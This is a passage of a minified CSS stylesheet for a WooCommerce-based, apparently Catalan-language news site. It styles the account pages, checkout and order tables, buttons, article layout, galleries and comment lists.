0;list-style:none;border-top:3px solid #ececec}@media (min-width: 992px){.woocommerce-MyAccount-navigation ul{width:90%}}.woocommerce-MyAccount-navigation ul li{padding:.5rem 0}.woocommerce-MyAccount-navigation ul li a{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:15px;font-weight:700;letter-spacing:1px!important;text-transform:uppercase;border:none;line-height:1.45}.woocommerce-MyAccount-navigation ul li a:hover{color:#181818;border:none}.woocommerce-MyAccount-navigation ul li.is-active a{color:#a8a8a8}@media (min-width: 992px){.woocommerce-MyAccount-navigation ul li a{font-size:18px}}.woocommerce-account .woocommerce-MyAccount-navigation{width:100%}@media (min-width: 992px){.woocommerce-account .woocommerce-MyAccount-navigation{width:33%}}.woocommerce-account .woocommerce-MyAccount-content{width:100%;padding:2rem 0 0;border-top:3px solid #ececec}@media (min-width: 992px){.woocommerce-account .woocommerce-MyAccount-content{width:66%}}.woocommerce-account.woocommerce-view-subscription .woocommerce-MyAccount-content{padding:0}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-notices-wrapper + p strong{font-weight:400}.woocommerce-edit-address .woocommerce-MyAccount-content h3{display:none}.woocommerce-Address-title.title h3{display:block;margin-bottom:.5rem;font-family:"Merriweather",serif;font-size:20px!important;font-weight:700;line-height:1.45!important;text-transform:none;letter-spacing:0;color:#181818;font-size:28px;font-weight:700}@media (min-width: 992px){.woocommerce-Address-title.title h3{font-size:24px!important}}.woocommerce-Address-title.title a{font-family:"IBM Plex Sans",sans-serif;font-weight:700}.woocommerce-Address address{display:block;margin:2rem 0 24px;padding:24px;background:#ececec;font-size:14px;line-height:1.6}@media (min-width: 992px){.woocommerce-Address address{margin:2rem 0 0;font-size:16px}}.u-column1.col-1.woocommerce-Address{max-width:100%;padding:0}.woocommerce-edit-address .woocommerce-address-fields__field-wrapper span.woocommerce-input-wrapper{width:100%}.woocommerce-MyAccount-content span.error,.woocommerce-MyAccount-content .woocommerce-error,.woocommerce-MyAccount-content .woocommerce-info,.woocommerce-MyAccount-content .woocommerce-message{margin-top:0!important}.woocommerce-MyAccount-content #account_display_name + span em{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;font-weight:400;font-style:normal;letter-spacing:.5px;color:#a8a8a8}.woocommerce-MyAccount-content .form-row + fieldset{margin-top:4rem}.woocommerce-MyAccount-content fieldset legend{margin-bottom:2rem;font-size:20px;font-weight:700}@media (min-width: 992px){.woocommerce-MyAccount-content fieldset legend{font-size:24px}}.woocommerce-password-strength{margin-top:1rem;font-size:14px}button[type="submit"][name="save_account_details"]{margin-top:1rem}#update_all_subscriptions_addresses_field{display:none!important}a.ywsl-social{margin:0!important;border-bottom:none!important;display:inline-block}a.ywsl-social:hover{border-bottom:none!important}a.ywsl-social + a{margin-left:2rem!important}a.ywsl-social img{width:auto;height:30px}@media (min-width: 992px){a.ywsl-social img{height:36px}}a.show-ywsl-box{display:none}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:3px solid #ECECEC;padding:24px;margin:0 0 4rem;border-radius:0}.woocommerce-checkout .woocommerce-info{margin-bottom:3px}.woocommerce-checkout form.login{display:flex;justify-content:center;align-items:center;padding-top:2rem;padding-bottom:2rem;background:#f6f6f6;border:none}.woocommerce-checkout div#customer_details + h3,.woocommerce-account h2,span.optional{display:none}.woocommerce-checkout .woocommerce-billing-fields h3{margin-bottom:36px;font-family:"Merriweather",serif;font-size:20px!important;font-weight:700;line-height:1.45!important;text-transform:none;letter-spacing:0;color:#181818}@media (min-width: 992px){.woocommerce-checkout .woocommerce-billing-fields h3{font-size:24px!important}}.woocommerce-active .site-header .site-search,.woocommerce-active .site-header .site-header-cart,.woocommerce-view-subscription .woocommerce-customer-details,.woocommerce-order-received .woocommerce-thankyou-order-received,.woocommerce-order-received .woocommerce-customer-details,.woocommerce-order-pay ul.order_details + p{display:none}.woocommerce-account .shop_table.order_details + header{display:none}.woocommerce-account .shop_table.order_details .product-quantity{display:none}.woocommerce-account .shop_table.my_account_orders{margin-top:3rem;border-bottom:3px solid #ececec!important}.woocommerce-account .shop_table.order_details{border-bottom:3px solid #ececec!important}.woocommerce-account .shop_table.subscription_details{border-bottom:3px solid #ececec!important}.woocommerce-MyAccount-navigation ul li a::before{display:none}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background:none}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce button.woocommerce-form-login__submit,.woocommerce button.button,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:focus,.woocommerce button.woocommerce-form-login__submit:focus,.woocommerce button.button:focus,.woocommerce #respond input#submit.alt:active,.woocommerce a.button.alt:active,.woocommerce button.button.alt:active,.woocommerce input.button.alt:active,.woocommerce button.woocommerce-form-login__submit:active,.woocommerce button.button:active,.woocommerce #respond input#submit.alt[disabled],.woocommerce a.button.alt[disabled],.woocommerce button.button.alt[disabled],.woocommerce input.button.alt[disabled],.woocommerce button.woocommerce-form-login__submit[disabled],.woocommerce button.button[disabled]{background:#d02a30!important;color:#fff!important;cursor:pointer;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;font-family:"IBM Plex Sans Condensed",sans-serif;display:inline-block;font-weight:700;letter-spacing:1px!important;text-align:center;text-transform:uppercase;font-size:15px;line-height:1.45;border:none;padding:.66rem 1rem!important;border-radius:0;opacity:1!important}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce button.woocommerce-form-login__submit:hover,.woocommerce button.button:hover{background:#181818!important;color:#fff}@media (min-width: 992px){.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce button.woocommerce-form-login__submit,.woocommerce button.button,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:focus,.woocommerce button.woocommerce-form-login__submit:focus,.woocommerce button.button:focus,.woocommerce #respond input#submit.alt:active,.woocommerce a.button.alt:active,.woocommerce button.button.alt:active,.woocommerce input.button.alt:active,.woocommerce button.woocommerce-form-login__submit:active,.woocommerce button.button:active,.woocommerce #respond input#submit.alt[disabled],.woocommerce a.button.alt[disabled],.woocommerce button.button.alt[disabled],.woocommerce input.button.alt[disabled],.woocommerce button.woocommerce-form-login__submit[disabled],.woocommerce button.button[disabled]{font-size:18px;padding:12px 24px!important}}form.checkout.woocommerce-checkout div.d-flex{flex-direction:column}@media (min-width: 992px){form.checkout.woocommerce-checkout div.d-flex{flex-direction:row;justify-content:space-between}.woocommerce-checkout div.code-wrapper{width:calc(50% - 24px)}}.c-new--single .new-body .woocommerce-error a,.c-single-page__content .woocommerce-error a,.c-new--single .new-body .woocommerce-error a:hover,.c-single-page__content .woocommerce-error a:hover{color:#cf5527;border-color:#cf5527}.c-single-page__content h3#order_review_heading{margin:48px 0 24px;font-family:"Merriweather",serif;font-size:20px!important;line-height:1.45!important;font-weight:700;color:#181818}@media (min-width: 992px){.c-single-page__content h3#order_review_heading{margin:0 0 24px;font-size:24px!important}}.woocommerce-checkout .woocommerce .col2-set .col-1,.woocommerce-checkout .woocommerce-page .col2-set .col-1{display:block;width:100%!important;max-width:100%!important;padding:0!important;float:none!important}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{margin:4rem 0 0;padding:0;font-family:"IBM Plex Sans",sans-serif;background:#fff;border-top:none;border-radius:0}@media (min-width: 992px){#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{margin:4rem 0}}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{margin:0!important}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:0;border:none}.woocommerce-checkout div.woocommerce-privacy-policy-text p{margin-bottom:2rem;font-family:"IBM Plex Sans",sans-serif;font-size:14px;line-height:1.6;color:#a8a8a8}.woocommerce-form__label.woocommerce-form__label-for-checkbox{display:flex;margin-bottom:1rem}.woocommerce-form__label.woocommerce-form__label-for-checkbox input#terms{margin:1px 6px 0 0}.woocommerce-terms-and-conditions-checkbox-text{font-family:"IBM Plex Sans",sans-serif;font-size:14px;font-weight:400;line-height:1.6;text-transform:none;letter-spacing:0;color:#181818}.woocommerce-terms-and-conditions-checkbox-text a{font-weight:400!important;color:#181818;border-color:#181818!important}.woocommerce-terms-and-conditions-checkbox-text a:hover{color:#d02a30!important;border-color:#d02a30!important;border-width:1px!important}.woocommerce-terms-and-conditions-checkbox-text + span.required{display:none}.woocommerce-checkout div.woocommerce-privacy-policy-text p a{font-weight:400;color:#a8a8a8;border-color:#a8a8a8}.woocommerce-checkout div.woocommerce-privacy-policy-text p a:hover{border-width:1px;color:#d02a30;border-color:#d02a30}.woocommerce-checkout .woocommerce label[for="payment_method_redsys"]{font-family:"Merriweather",serif;font-size:20px!important;line-height:1.45!important;font-weight:700;text-transform:lowercase;letter-spacing:0;color:#181818}@media (min-width: 992px){.woocommerce-checkout .woocommerce label[for="payment_method_redsys"]{font-size:24px!important}}.woocommerce-checkout .woocommerce label[for="payment_method_redsys"]:before{content:"Amb ";text-transform:none}.woocommerce-checkout #payment ul.payment_methods li img{display:block;margin:1.75rem 0 1rem}.woocommerce table.shop_table{border:none!important;border:3px solid #ececec;border-radius:0;border-collapse:collapse}.woocommerce table.shop_table td,.woocommerce table.shop_table thead th,.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{padding:12px 0!important}@media (min-width: 992px){.woocommerce table.shop_table td,.woocommerce table.shop_table thead th,.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{padding:12px 24px 12px 0 !important}}.woocommerce table.shop_table td,.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top:3px solid #ececec}.woocommerce table.shop_table.subscription_details td,.woocommerce table.shop_table.subscription_details thead th,.woocommerce table.shop_table.subscription_details tbody th,.woocommerce table.shop_table.subscription_details tfoot td,.woocommerce table.shop_table.subscription_details tfoot th,.woocommerce table.shop_table.order_details td,.woocommerce table.shop_table.order_details thead th,.woocommerce table.shop_table.order_details tbody th,.woocommerce table.shop_table.order_details tfoot td,.woocommerce table.shop_table.order_details tfoot th{width:50%}.woocommerce table.shop_table td,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table span.woocommerce-Price-amount.amount{font-family:"IBM Plex Sans",sans-serif;font-size:14px;font-weight:400;line-height:1.6}.woocommerce table.shop_table th.order-number,.woocommerce table.shop_table td.order-number{display:none}.woocommerce table.shop_table strong.product-quantity{font-weight:400;color:#a8a8a8}.woocommerce table.shop_table span.woocommerce-Price-amount.amount,.woocommerce table.shop_table tr.order-total.recurring-total td{font-weight:400}.woocommerce table.shop_table strong.product-quantity{display:none}.woocommerce table.shop_table.woocommerce-checkout-review-order-table th.product-name,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.recurring-totals th{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#d02a30}@media (min-width: 992px){.woocommerce table.shop_table.woocommerce-checkout-review-order-table th.product-name,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.recurring-totals th{font-size:18px}}.woocommerce table.shop_table thead th.product-total{color:#fff!important}.woocommerce .shop_table .button{padding:4px 12px!important;background:#181818!important;font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;font-weight:400;line-height:18px!important;text-transform:uppercase;letter-spacing:.5px;color:#fff!important;border-radius:0!important;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.subscription_details .button{width:auto!important}.woocommerce .shop_table .button:hover{background:#d02a30!important;border:none!important}.woocommerce table.shop_table.my_account_orders td.order-total span{color:#181818}.woocommerce table.my_account_orders tr td.order-actions{padding-right:0!important}.woocommerce table.my_account_orders tr td.order-actions .button,.woocommerce-page table.my_account_orders tr td.order-actions .button{margin:0}.woocommerce table.shop_table.my_account_orders td.order-actions a.button.view{display:none}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.recurring-totals th{padding-top:48px!important}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.order-total.recurring-total{border-bottom:3px solid #ececec}.woocommerce table.shop_table.woocommerce-checkout-review-order-table td[data-title="Total"]{padding-right:0!important}.woocommerce table.shop_table.woocommerce-checkout-review-order-table td[data-title="Total"] small.includes_tax{display:none}.first-payment-date{margin-top:12px;padding-top:12px;border-top:1px solid #ececec}.first-payment-date small{color:#d02a30!important}.woocommerce form.login{border:none;padding:0;margin:0;border-radius:0}.woocommerce-checkout .woocommerce form.login.ywsl-box{margin:0 0 4rem;padding:1.25rem 0}@media (min-width: 992px){.woocommerce-checkout .woocommerce form.login.ywsl-box{padding:2rem 0}}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{background-color:#ececec;border:none;font-family:"IBM Plex Sans",sans-serif;color:#181818;font-size:16px;padding:12px;border-radius:0}.select2-container--default .select2-selection--single,.woocommerce form .form-row select,.woocommerce-page form .form-row select{padding:16px;background:#ececec;border:none;border-radius:0;font-family:"IBM Plex Sans",sans-serif;font-size:16px;color:#181818}.woocommerce form .form-row{margin-bottom:1.5rem;padding:0}.woocommerce form .form-row.place-order{margin-bottom:0}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:100%}.woocommerce form .form-row label{display:block;width:100%;margin-bottom:12px;line-height:1.45}.woocommerce-checkout span.woocommerce-input-wrapper{width:100%}.woocommerce form .form-row .required{color:#a8a8a8}.woocommerce-form-login .woocommerce-form-login__rememberme{width:100%}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:flex;align-items:center;display:none}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme input{margin:0 .5rem 0 0}.woocommerce-form-login .woocommerce-form-login__rememberme{font-family:"IBM Plex Sans",sans-serif;font-size:14px;line-height:1.6;font-weight:400;text-transform:none;letter-spacing:0!important;color:#a8a8a8}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{margin:1.5rem 0 0}.woocommerce-LostPassword.lost_password a{padding-bottom:1px;font-family:"IBM Plex Sans",sans-serif;font-size:14px;line-height:1.6;font-weight:400;color:#a8a8a8;border-color:#a8a8a8}.woocommerce-LostPassword.lost_password a:hover{border-width:1px}.woocommerce-account .c-single-page__content p.socials-list{margin-bottom:41px}.c-single-page__content p.pre-login-form{margin-bottom:48px}@media (min-width: 992px){.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{padding:16px}}.woocommerce-ResetPassword.lost_reset_password .form-row-first{margin-bottom:3rem}.woocommerce-ResetPassword.lost_reset_password p:first-of-type{margin-bottom:48px}.woocommerce input::-webkit-input-placeholder{color:#ececec}.woocommerce input::-moz-placeholder{color:#ececec}.woocommerce input:-ms-input-placeholder{color:#ececec}.woocommerce input:-moz-placeholder{color:#ececec}.c-menu__search input::-webkit-input-placeholder{color:#a8a8a8}.c-menu__search input::-moz-placeholder{color:#a8a8a8}.c-menu__search input:-ms-input-placeholder{color:#a8a8a8}.c-menu__search input:-moz-placeholder{color:#a8a8a8}.woocommerce-lost-password form .form-row:last-of-type{margin-bottom:0!important}div.create-account:before{content:"Dades d'accés";display:block;margin:36px 0;font-family:"Merriweather",serif;font-size:28px!important;font-weight:700;text-transform:none;letter-spacing:0;color:#181818}div.blockMsg{top:-9999999em!important}.woocommerce .blockUI.blockOverlay{opacity:1!important}.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{position:absolute;top:50%;left:50%;width:20px;height:20px;margin-left:-10px;margin-top:-10px;background:url(images/form-preloader.gif) no-repeat center center;background-size:20px;display:block;content:"";-webkit-animation:none;-moz-animation:none;animation:none;line-height:1;text-align:center}.woocommerce-invalid #terms{outline:none!important}.woocommerce-invalid .woocommerce-terms-and-conditions-checkbox-text{color:#cf5527}.woocommerce-invalid .woocommerce-terms-and-conditions-checkbox-text a{color:#cf5527!important;border-color:#cf5527!important}.woocommerce-invalid .woocommerce-terms-and-conditions-checkbox-text a:hover{color:#181818!important;border-color:#181818!important}.woocommerce form .form-row.woocommerce-invalid label{color:#cf5527!important}.woocommerce-MyAccount-navigation-link--customer-logout a{color:#cf5527}h1,h2,h3,h4,h5,h6{word-break:normal}.woocommerce ul.order_details{margin:48px 0;padding:0}@media (min-width: 1200px){.woocommerce ul.order_details{margin:0 0 48px}}.woocommerce ul.order_details li,.c-single-page__content h2.woocommerce-order-details__title{float:none;font-family:"IBM Plex Sans Condensed",sans-serif;font-size:15px!important;font-weight:700;letter-spacing:1px!important;color:#d02a30;text-transform:uppercase;border:none!important}@media (min-width: 992px){.woocommerce ul.order_details li,.c-single-page__content h2.woocommerce-order-details__title{font-size:18px!important}}.woocommerce ul.order_details li + li{margin-top:24px}@media (min-width: 768px){.woocommerce ul.order_details li + li{margin-top:36px}}.woocommerce ul.order_details li.woocommerce-order-overview__email,.woocommerce ul.order_details li.woocommerce-order-overview__total,.woocommerce ul.order_details li.woocommerce-order-overview__payment-method{display:none!important}.woocommerce ul.order_details li strong{display:block;margin-top:4px;font-family:"Merriweather",serif;font-size:18px;font-weight:700;letter-spacing:0;color:#181818;text-transform:none}@media (min-width: 992px){.woocommerce ul.order_details li strong{margin-top:6px;font-size:20px}}@media (min-width: 1200px){.woocommerce ul.order_details li strong{font-size:24px}}.c-single-page__content .woocommerce-order p + p{display:none!important}@media (min-width: 768px){.c-single-page__content .woocommerce-order p{margin-bottom:0}}.woocommerce .woocommerce-order-details{margin-bottom:0}.woocommerce-checkout table.shop_table.woocommerce-table--order-details{margin-bottom:0;border-bottom:3px solid #ececec!important}.woocommerce-checkout .woocommerce-table--order-details + header,.woocommerce-checkout .my_account_orders{display:none!important}.c-single-page__content .woocommerce-order p.order-again{display:none!important}.c-single-page__content > :last-child{margin-bottom:0}.c-single-page__content h1{margin:0 0 24px;font-family:"Merriweather",serif;font-size:24px!important;line-height:1.45!important;font-weight:700;color:#181818}@media (min-width: 576px){.c-single-page__content h1{font-size:28px!important}}.woocommerce-page .c-single-page__content h1{font-size:24px!important}@media (min-width: 992px){.c-single-page__content h1,.woocommerce-page .c-single-page__content h1,.woocommerce-page.woocommerce-account .c-single-page__content h1{margin-top:0;margin-bottom:48px;font-size:36px!important}}.c-single-page__content h2{margin:48px 0 24px;font-family:"IBM Plex Sans",sans-serif;font-weight:700}@media (min-width: 992px){.c-single-page__content h2{font-size:28px!important}}@media (min-width: 992px){.c-new--single .sublist-title{font-size:18px;font-weight:700}}.c-new--single .new-body ul,.c-single-page__content ul,.c-new--single .new-body ol,.c-single-page__content ol {margin-bottom:24px;font-family:"IBM Plex Sans",sans-serif;font-size:16px;line-height:160%}@media (min-width: 992px){.c-new--single .new-body ul,.c-single-page__content ul,.c-new--single .new-body ol,.c-single-page__content ol {margin-bottom:48px;font-size:18px}}@media (min-width: 1200px){.c-new--single .new-body ul,.c-single-page__content ul,.c-new--single .new-body ol,.c-single-page__content ol {font-size:20px}}.c-new--single .new-body,.c-new--single .new-body.no-image,.c-new--single .new-body.opinio{padding-top:0}.c-single-page__content p.woocommerce-LostPassword.lost_password{margin-bottom:0}.c-new--single .new-body:empty,.c-new--single .new-body p:empty{display:none}@media (min-width: 992px){.c-new--single .new-body{padding:48px 72px 0}}.post-type-archive-finestra-oberta .c-new .featured-content{padding-top:48px;padding-bottom:48px}.post-type-archive-opinio .c-new .featured-content{padding-bottom:48px}.post-type-archive-opinio .c-new .publicacio{margin-bottom:0}.post-type-archive-finestra-oberta .c-new .featured-content .featured-footer{line-height:1.2}.post-type-archive-finestra-oberta .c-new .featured-footer span.location{display:block;margin-right:0}.post-type-archive-finestra-oberta .c-new figure.no-image{display:none}.c-new--single h1{font-size:22px;line-height:1.4;margin:24px 0!important}.single-opinio .c-new--single h1,.single-finestra-oberta .c-new--single h1,.single-fotos-dels-lectors .c-new--single h1{margin:0 0 24px!important}@media (min-width: 768px){.c-new--single h1{font-size:28px}}@media (min-width: 992px){.c-new--single h1{margin:0 0 24px!important;font-size:30px}}@media (min-width: 1200px){.c-new--single h1{font-size:36px}}.single-fotos-dels-lectors .c-new--single h1{margin-bottom:0!important}.c-new--single .new-body h2{margin:3rem 0 2rem;font-size:20px;line-height:1.4}@media (min-width: 992px){.c-new--single .new-body h2{margin:4rem 0 2rem;font-size:26px}}.c-new--single .new-body h3{margin:3rem 0 2rem;font-family:"IBM Plex Sans",sans-serif;font-size:18px;line-height:1.4}.c-new--single .new-body p img,.c-single-page__content p img{max-width:100%;height:auto;margin:12px 0}@media (min-width: 768px){.c-new--single .new-body p img,.c-single-page__content p img{margin:24px 0}}span.peu{margin-top:-18px;font-family:"IBM Plex Sans Condensed",sans-serif;font-size:.75rem;font-weight:400;color:#a8a8a8;letter-spacing:.5px;float:left}span.peu.video{margin-top:-37px}span.peu + *{margin-top:72px!important}span.peu + p img{margin-top:0!important}span.puntblau{font-size:21px;color:#d02a30}h1.intro-below{margin-bottom:20px!important}p.intro-noticia{margin-bottom:54px;color:#a8a8a8}@media (min-width: 992px){.c-new--single .new-body h3{margin:4rem 0 2rem;font-size:24px}}.c-new--single .new-body h4{margin:2rem 0;font-family:"IBM Plex Sans",sans-serif;font-size:13px;line-height:1.4;letter-spacing:2px;text-transform:uppercase}@media (min-width: 992px){.c-new--single .new-body h4{font-size:16px}}@media (min-width: 992px){.c-new--single p,.c-single-page__content p{font-size:18px}}@media (min-width: 1200px){.c-new--single p,.c-single-page__content p{font-size:20px}}.c-new .featured-footer span.location{margin-right:12px}.c-new .featured-footer span.location a:hover{color:#181818}.c-new.c-new--gallery .featured-footer span.location a:hover{color:white}.c-new--single .new-body a,.c-single-page__content a{text-decoration:none;font-weight:700;border-bottom:1px solid #d02a30;-webkit-transition:none;transition:none}.c-new--single .new-body a:active,.c-new--single .new-body a:hover,.c-single-page__content a:active,.c-single-page__content a:hover{color:#d02a30;text-decoration:none;border-bottom:2px solid #d02a30}.c-new--single .new-body > :last-child{margin-bottom:0}.c-new figure figcaption{max-width:87.5%;bottom:8px;line-height:1.4}.c-new--single figure figcaption{padding:12px 24px;bottom:auto}@media (min-width: 992px){.c-new--single figure figcaption{padding:12px 72px 24px;bottom:auto}}.c-new figure.no-image{margin-top:26px}.c-new.c-new--single figure.video{margin-top:0}.c-new.c-new--single div.post-date-meta{padding:24px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.c-new.c-new--single div.post-date-meta.no-image{padding-top:0}@media (min-width: 992px){.c-new.c-new--single div.post-date-meta{padding:72px 72px 0}.c-new.c-new--single div.post-date-meta.no-image{padding:0 72px 72px}.c-new.c-new--single div.post-date-meta.after-peu{padding:48px 72px 0}}.c-new__tabs .nav-tabs .nav-link{color:rgba(0,0,0,0.15)}.c-new__tabs{margin-top:48px}@media (min-width: 992px){.c-new__tabs{margin-top:72px}}.c-new--special .featured-content h5{margin-top:0}@media (min-width: 992px){.c-new--special .featured-content h5,.c-new--special .featured-content p{margin-bottom:48px}}.c-new--special .featured-content h3{margin-bottom:20px}@media (min-width: 768px){.c-new--special .featured-content h3{font-size:24px}}@media (min-width: 992px){.c-new--special .featured-content h3{font-size:28px}}.tax-post_format .c-new figure.with-gradient-big:after{display:none}.menu-separation{padding-top:48px}.c-reader-photos__info blockquote{margin:24px 0;font-size:24px}.c-new--special-slider-fotos .c-new--special .featured-content h3{font-size:20px}@media (min-width: 768px){.c-new--special-slider-fotos .c-new--special .featured-content h3{font-size:24px}}.c-reader-photos__info .date{margin:0 0 -8px;letter-spacing:.5px}.c-new--special-slider.fotos-dels-lectors .c-new--special img{-o-object-fit:cover;object-fit:cover}.c-new .author{font-family:"IBM Plex Sans",sans-serif;font-size:16px;color:#d02a30;margin:0}.c-new .publicacio{margin-bottom:20px;line-height:120%}.c-new .publicacio .title{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;letter-spacing:.5px;color:#a8a8a8;margin:0 0 24px}.post-type-archive-mitjans .c-new--md .featured-content{position:relative;text-align:center}.post-type-archive-mitjans .c-new--md h3{margin:72px 0 12px;font-family:"IBM Plex Sans Condensed",sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:1px}@media (min-width: 1200px){.post-type-archive-mitjans .c-new--md h3{font-size:22px}}.post-type-archive-mitjans h3 a:hover{color:#181818;opacity:.55}.post-type-archive-mitjans .c-new--md p{margin-bottom:24px;padding:0;font-size:14px;line-height:1.6}@media (min-width: 1200px){.post-type-archive-mitjans .c-new--md p{margin-bottom:48px;padding:0 24px}}.post-type-archive-mitjans .c-new--md .featured-footer{display:none}.post-type-archive-mitjans .c-new figure a{position:relative}.post-type-archive-mitjans .c-new--md a.logo{width:96px;height:96px;margin-left:-48px;position:absolute;top:-48px;left:50%;z-index:2;-webkit-box-shadow:0 0 24px rgba(0,0,0,0.24);box-shadow:0 0 24px rgba(0,0,0,0.24)}.post-type-archive-mitjans .c-new--md a.logo img{width:96px;height:96px}.single-mitjans img.logo{width:96px;height:96px}.post-type-archive-mitjans .c-title{padding:32px 24px}.post-type-archive-mitjans .c-new .featured-footer span.date{display:none}.single-mitjans .c-media__element.c-media__element--player{margin-bottom:0}.single-mitjans .c-media__element.c-media__element--player img.img-media{width:48px}@media (min-width: 1200px){.single-mitjans .c-media__element.c-media__element--player img.img-media{width:72px}}.c-new figure img.img-media--lg{width:48px}.c-new.c-new--sm figure img.img-media{width:48px}@media (min-width: 1200px){.c-new figure img.img-media--lg{width:60px}.c-new--special-slider .c-new figure img.img-media--lg{width:72px}.single .c-new figure img.img-media--lg{width:72px}.c-new.c-new--sm figure img.img-media{width:60px}}@media (min-width: 1500px){.c-new figure img.img-media--lg{width:72px}.c-new.c-new--sm figure img.img-media{width:60px}}.header-hero-block{padding-top:24px;padding-bottom:48px}@media (min-width: 1200px){.header-hero-block{padding-top:48px;padding-bottom:72px}}.header-hero-block h3.section-title{margin-top:0;margin-bottom:24px}@media (min-width: 1200px){.header-hero-block h3.section-title{margin-bottom:48px}}@media (min-width: 1200px){section.mitja-news{margin-top:72px!important}}div.c-media__element{height:auto;margin:0}a.c-media__element--player,div.c-media__element--player{display:flex;justify-content:center;align-items:center;padding:24px 48px;background:#fff;background-position:top center;background-repeat:no-repeat;background-size:cover;position:relative}@media (max-width: 991px){a.c-media__element--player,div.c-media__element--player{max-height:320px}}@media (max-width: 767px){a.c-media__element--player,div.c-media__element--player{max-height:280px}}@media (max-width: 575px){a.c-media__element--player,div.c-media__element--player{max-height:240px}}.c-media__element--header div.text{margin:24px 0}@media (min-width: 768px){.c-media__element--header div.text{margin:36px 0}}@media (min-width: 1200px){.c-media__element--header div.text{margin:48px 0}}.c-media__element--header div.text h4{margin:0 0 18px}@media (min-width: 1200px){.c-media__element--header div.text h4{margin:0 0 24px}}.c-media__element--header div.text p{margin:0}.c-media__element--header div.text p + p{margin:0 0 24px}.home .c-gallery{padding:72px 0 0}.c-gallery__item{background-color:#fff}.c-table__medium .hour{font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:700}.c-table__medium.table th,.c-table__medium.table td{border-bottom:3px solid #ececec}.btn-primary:hover{border-color:transparent!important}.single-mitjans .btn-primary:hover{background:#181818!important}.vist-xarxes{display:block;margin-bottom:14px;font-size:12px;color:#d02a30}.vist-xarxes img{width:24px;margin:-4px 6px 0 0}.vist-xarxes img.twitter{width:27px}.single header .vist-xarxes{margin:12px 0 24px 0}@media (min-width: 992px){.single header .vist-xarxes{margin:0 0 24px 0;font-size:16px}.single header .vist-xarxes img{width:36px;margin:-4px 12px 0 0}.single header .vist-xarxes img.twitter{width:41px}}.single div.header-vist-xarxes{display:none}img.alignright,img.alignleft{float:none;width:100%;height:auto;padding:0 0 1.8rem}@media (min-width: 768px){img.alignright,.c-new--single .new-body p img.alignright{float:right;max-width:52.5%;height:auto;padding:24px 0 48px 48px}img.alignleft,.c-new--single .new-body p img.alignleft{float:left;max-width:52.5%;height:auto;padding:24px 48px 48px 0}}.c-gallery__item--md{height:auto}@media (min-width: 992px){.c-gallery__item--md{height:auto}}.c-gallery__item--lg{height:auto}@media (min-width: 992px){.c-gallery__item--lg{height:auto}}.logged-in p.logged-in-as,p.comment-form-url,h3#reply-title,h2.comments-title,p.comment-notes,img.avatar,span.says{display:none}.logged-in p.logged-in-as + div.form-row div.form-group,.logged-in p.logged-in-as + div.form-row div.form-group p{margin-bottom:0}ol.comment-list{margin-bottom:72px;padding:0 0 24px;font-family:"IBM Plex Sans",sans-serif!important;font-size:14px;color:#a8a8a8;border-bottom:3px solid #d8d8d8}ol.comment-list li{margin-bottom:36px}ol.comment-list cite{font-family:"Merriweather",serif;font-size:18px;font-weight:700;font-style:normal;color:#181818}ol.comment-list p{margin:12px 0;font-size:14px;line-height:1.6;color:#181818}ol.comment-list a.comment-reply-link{font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:400;font-size:12px;letter-spacing:.5px;text-transform:uppercase;color:#d02a30}ol.comment-list a.comment-reply-link:hover{color:#a8a8a8}div#comments p[id] span{font-family:"IBM Plex Sans",sans-serif!important;font-size:14px!important;line-height:100%;font-weight:400!important;letter-spacing:0!important;color:#a8a8a8!important;text-transform:none!important}div#comments p[id] label{display:flex}div#comments p[id] input[type="checkbox"]{width:auto!important;margin:1px 5px 0 